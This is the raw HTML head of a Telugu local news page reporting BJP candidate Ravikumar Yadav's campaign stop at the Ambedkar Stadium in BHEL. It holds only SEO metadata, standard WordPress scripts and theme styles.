

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html
body_size: 33674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: భారతినగర్ డివిజన్ , బి.హెచ్.ఈ.ఎల్ లోని డాక్టర్ బి.ఆర్.అంబేద్కర్ స్టేడియం వద్ద బిజెపి రాష్ట్ర కార్యవర్గ సభ్యుడు ఆ పార్టీ అభ్యర్థి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: భారతినగర్ డివిజన్ , బి.హెచ్.ఈ.ఎల్ లోని డాక్టర్ బి.ఆర్.అంబేద్కర్ స్టేడియం వద్ద బిజెపి రాష్ట్ర కార్యవర్గ సభ్యుడు ఆ పార్టీ అభ్యర్థి" />
<meta property="og:url" content="https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Dr.b.r Ambethkar stadium vadda bjp ravikumar yadav prachaaram" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:updated_time" content="2023-11-16T20:32:16+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-16T20:30:56+05:30" />
<meta property="article:modified_time" content="2023-11-16T20:32:16+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: భారతినగర్ డివిజన్ , బి.హెచ్.ఈ.ఎల్ లోని డాక్టర్ బి.ఆర్.అంబేద్కర్ స్టేడియం వద్ద బిజెపి రాష్ట్ర కార్యవర్గ సభ్యుడు ఆ పార్టీ అభ్యర్థి" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg","url":"https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg","width":"2560","height":"1706","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html#webpage","url":"https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html","name":"\u0c15\u0c2e\u0c32\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c13\u0c1f\u0c41 \u0c35\u0c47\u0c38\u0c3f \u0c17\u0c46\u0c32\u0c3f\u0c2a\u0c3f\u0c02\u0c1a\u0c02\u0c21\u0c3f: \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c3f \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2023-11-16T20:30:56+05:30","dateModified":"2023-11-16T20:32:16+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c2e\u0c32\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c13\u0c1f\u0c41 \u0c35\u0c47\u0c38\u0c3f \u0c17\u0c46\u0c32\u0c3f\u0c2a\u0c3f\u0c02\u0c1a\u0c02\u0c21\u0c3f: \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c3f \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2023-11-16T20:30:56+05:30","dateModified":"2023-11-16T20:32:16+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c2d\u0c3e\u0c30\u0c24\u0c3f\u0c28\u0c17\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d , \u0c2c\u0c3f.\u0c39\u0c46\u0c1a\u0c4d.\u0c08.\u0c0e\u0c32\u0c4d \u0c32\u0c4b\u0c28\u0c3f \u0c21\u0c3e\u0c15\u0c4d\u0c1f\u0c30\u0c4d \u0c2c\u0c3f.\u0c06\u0c30\u0c4d.\u0c05\u0c02\u0c2c\u0c47\u0c26\u0c4d\u0c15\u0c30\u0c4d \u0c38\u0c4d\u0c1f\u0c47\u0c21\u0c3f\u0c2f\u0c02 \u0c35\u0c26\u0c4d\u0c26 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c35\u0c30\u0c4d\u0c17 \u0c38\u0c2d\u0c4d\u0c2f\u0c41\u0c21\u0c41 \u0c06 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c3f","name":"\u0c15\u0c2e\u0c32\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c13\u0c1f\u0c41 \u0c35\u0c47\u0c38\u0c3f \u0c17\u0c46\u0c32\u0c3f\u0c2a\u0c3f\u0c02\u0c1a\u0c02\u0c21\u0c3f: \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c3f \u0c30\u0c35\u0c3f\u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d","@id":"https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్ Comments Feed" href="https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/48211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=48211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" />
